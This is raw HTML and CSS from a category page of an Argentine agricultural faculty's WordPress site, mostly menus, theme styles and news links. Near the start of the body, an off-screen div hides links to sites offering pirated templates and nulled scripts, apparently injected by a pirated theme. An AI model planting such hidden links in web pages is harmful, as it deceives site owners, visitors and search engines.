    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #80b538;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #80b538 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #80b538;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #80b538;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(128, 181, 56, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #638d23;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #638d23;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: rgba(255,255,255,0.58);
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: rgba(255,255,255,0.79);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: rgba(171,214,141,0.7);
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: rgba(171,214,141,0.7) !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(129,215,66,0.3);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(129,215,66,0.3);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(129,215,66,0.3) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: rgba(129,215,66,0.3);
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #638d23;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #80b538 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #80b538));
        background: -webkit-linear-gradient(top, #333145 0%, #80b538 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #80b538 100%);
        background: linear-gradient(to bottom, #333145 0%, #80b538 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#80b538', GradientType=0 );
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-size:11px;
	
    }
</style>

<link rel="icon" href="https://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-32x32.png" sizes="32x32" />
<link rel="icon" href="https://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-180x180.png" />
<meta name="msapplication-TileImage" content="https://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-doctorado category-26 global-block-template-3 td_category_template_4 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div style="position:absolute;top:0;left:-9999px;">
<a href="http://joomlalock.com" title="JoomlaLock - Free download premium joomla templates & extensions" target="_blank">All for Joomla</a>
<a href="http://all4share.net" title="ALL4SHARE - Free Download Nulled Scripts, Premium Themes, Graphics Design" target="_blank">All for Webmasters</a>
</div>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-30"><a href="#">LA FACULTAD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-118"><a href="https://agrarias.unca.edu.ar/breve-resena-historica/">Breve reseña histórica</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-314"><a href="https://agrarias.unca.edu.ar/consejo-directivo/">Consejo Directivo</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-156"><a href="https://agrarias.unca.edu.ar/autoridadesfacultad/">Autoridades</a></li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4712"><a href="https://agrarias.unca.edu.ar/organigrama/">Organigrama de la Facultad</a></li>
	<li id="menu-item-4568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://agrarias.unca.edu.ar/contacto/">Contacto</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119"><a href="https://agrarias.unca.edu.ar/localizacion/">Localización</a></li>
	<li id="menu-item-5449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5449"><a href="https://agrarias.unca.edu.ar/revista-del-cizas/">Revista del CIZAS</a></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347"><a href="#">SECRETARÍAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://agrarias.unca.edu.ar/secretaria-academica/">Secretaría Académica</a></li>
	<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4050"><a href="https://agrarias.unca.edu.ar/secretaria-de-investigacion-y-posgrado/">Secretaría de Investigación y Posgrado</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-343"><a href="https://agrarias.unca.edu.ar/secretaria-de-asuntos-estudiantiles/">Secretaría de Vinculación y Asuntos Estudiantiles</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4051"><a href="https://agrarias.unca.edu.ar/secretaria-de-coordinacion/">Secretaria de Coordinacion Institucional</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://agrarias.unca.edu.ar/carreras/">OFERTA ACADÉMICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255"><a href="#">Carreras de PreGrado<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-parques-y-jardines/">Tecnicatura Universitaria en Parques y Jardines</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-274"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-procesamiento-agroalimentario/">Tecnicatura Universitaria en Procesamiento Agroalimentario</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4858"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-vegetal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Vegetal de Zonas Áridas y Semiáridas</a></li>
		<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4864"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-animal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Animal de Zonas Áridas y Semiáridas</a></li>
	</ul>
</li>
	<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-256"><a href="#">Carreras de Grado<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://agrarias.unca.edu.ar/ingenieria-agronomica/">Ingeniería Agronómica</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://agrarias.unca.edu.ar/ingenieria-de-paisajes/">Ingeniería de Paisajes</a></li>
		<li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5498"><a href="https://agrarias.unca.edu.ar/ingenieria-en-alimentos/">Ingeniería en Alimentos</a></li>
	</ul>
</li>
	<li id="menu-item-1704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1704"><a href="https://agrarias.unca.edu.ar/carreras-de-posgrado/">Carreras de Posgrado<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1701"><a href="#">Doctorado<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1705"><a href="http://agrarias.unca.edu.ar/doctorado-en-ciencias-agronomicas/">Doctorado en Ciencias Agronómicas</a></li>
		</ul>
</li>
		<li id="menu-item-1702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1702"><a href="#">Maestría<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1706"><a href="http://agrarias.unca.edu.ar/maestria-en-riego-y-uso-agropecuario-del-agua/">Maestría en Riego y Uso Agropecuario del Agua</a></li>
			<li id="menu-item-1707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1707"><a href="http://agrarias.unca.edu.ar/maestria-en-desarrollo-de-zonas-aridas-y-semiaridas/">Maestría en Desarrollo de Zonas Áridas y Semiáridas</a></li>
			<li id="menu-item-4143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4143"><a href="https://agrarias.unca.edu.ar/maestria-profesional-en-docencia-universitaria-de-disciplinas-tecnologicas/">Maestría Profesional en Docencia Universitaria de Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li id="menu-item-1703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1703"><a href="#">Especialización<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1708"><a href="http://agrarias.unca.edu.ar/especializacion-en-docencia-universitaria-en-disciplinas-tecnologicas/">Especialización en Docencia Universitaria en Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li id="menu-item-4577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4577"><a href="#">Diplomaturas<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4594"><a href="https://agrarias.unca.edu.ar/diplomatura-en-tecnologias-para-entornos-educativos/">Diplomatura en Tecnologías para Entornos Educativos</a></li>
			<li id="menu-item-4593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4593"><a href="https://agrarias.unca.edu.ar/diplomatura-en-industria-textil/">Diplomatura en Industria Textil</a></li>
			<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4578"><a href="https://agrarias.unca.edu.ar/diplomatura-en-aguardientes-y-destilados/">Diplomatura en Aguardientes y Destilados</a></li>
			<li id="menu-item-4586" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4586"><a href="https://agrarias.unca.edu.ar/diplomatura-en-gestion-de-las-emociones-en-el-proceso-educativo-3/">Diplomatura en Gestión de las Emociones en el Proceso Educativo</a></li>
			<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5057"><a href="https://agrarias.unca.edu.ar/diplomatura-en-bioestadistica-con-software-r-basada-en-proyectos/">Diplomatura en bioestadística con software R basada en proyectos</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663"><a href="#">Docentes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4695"><a href="#">Carrera Docente<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4699"><a href="https://agrarias.unca.edu.ar/comite-evaluador/">Comité Evaluador</a></li>
		<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4690"><a href="https://agrarias.unca.edu.ar/reglamentacion-de-carrera-docente/">Reglamentación de Carrera Docente</a></li>
		<li id="menu-item-4700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4700"><a href="#">Instructivo Sobre Carrera Docente</a></li>
		<li id="menu-item-4701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4701"><a href="#">Formulario de Inscripción</a></li>
	</ul>
</li>
	<li id="menu-item-4543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4543"><a href="https://agrarias.unca.edu.ar/concursos/">Concursos</a></li>
	<li id="menu-item-4948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4948"><a href="#">Académico<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4949"><a href="https://agrarias.unca.edu.ar/reglamentos-y-formularios/">Reglamentos y Formularios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4068"><a href="#">ENLACES DE INTERÉS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4070"><a href="https://portal.catamarca.gob.ar/ui/organismos/ministerio-de-inclusion-digital-y-sistemas-productivos">Ministerio de Inclusión Digital y Sistemas Productivos</a></li>
	<li id="menu-item-4071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4071"><a href="https://www.estadistica.gob.ar/">Dirección Provincial de Estadística y Censos</a></li>
	<li id="menu-item-4069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4069"><a href="https://inta.gob.ar/catamarca">INTA Catamarca</a></li>
	<li id="menu-item-4073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4073"><a href="https://www.argentina.gob.ar/senasa">Senasa</a></li>
	<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://cna2018.indec.gob.ar/">Censo Nacional Agropecuario 2018</a></li>
	<li id="menu-item-4075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a href="http://ciacat.com.ar/">Colegio de Ingeniería Agronómica de Catamarca</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4723"><a href="https://www.youtube.com/@facultaddecienciasagrarias5144">YouTube de Agrarias</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4724"><a href="https://www.youtube.com/@vinculacionyasuntosestudia9368">YouTube de Vinculación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://agrarias.unca.edu.ar/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
                
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">23.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">San Fernando del Valle de Catamarca</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-mega-menu menu-item-450"><a href="https://agrarias.unca.edu.ar/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696b36165fb88_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_1_696b36165fb88" ><script>var block_td_uid_1_696b36165fb88 = new tdBlock();
block_td_uid_1_696b36165fb88.id = "td_uid_1_696b36165fb88";
block_td_uid_1_696b36165fb88.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_1_696b36165fb88_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696b36165fb88_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696b36165fb88.td_column_number = "3";
block_td_uid_1_696b36165fb88.block_type = "td_block_mega_menu";
block_td_uid_1_696b36165fb88.post_count = "5";
block_td_uid_1_696b36165fb88.found_posts = "195";
block_td_uid_1_696b36165fb88.header_color = "";
block_td_uid_1_696b36165fb88.ajax_pagination_infinite_stop = "";
block_td_uid_1_696b36165fb88.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_1_696b36165fb88);
</script><div id=td_uid_1_696b36165fb88 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias">Nuevas Diplomaturas en la Facultad de Ciencias Agrarias</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jornadas de Divulgación Científica y Técnica 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025">Jornadas de Divulgación Científica y Técnica 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica">Convenio entre la Facultad y vivero El Algarrobo para impulsar la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal">Lanzamiento oficial del 48° Congreso Argentino de Producción Animal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez">Sanidad del Nogal: Manejo del Gorgojo de la Nuez</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696b36165fb88" data-td_block_id="td_uid_1_696b36165fb88"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696b36165fb88" data-td_block_id="td_uid_1_696b36165fb88"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-4605" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4605"><a href="https://agrarias.unca.edu.ar/proximos-eventos/">Próximos eventos</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-407"><a href="https://agrarias.unca.edu.ar/campo-experimental/">Campo Experimental</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a target="_blank" rel="noopener" href="http://agrariasvirtual.unca.edu.ar/moodle/">Aula Virtual</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-333"><a href="https://agrarias.unca.edu.ar/biblioteca/">Biblioteca</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-290"><a href="https://agrarias.unca.edu.ar/contacto/">Contacto</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
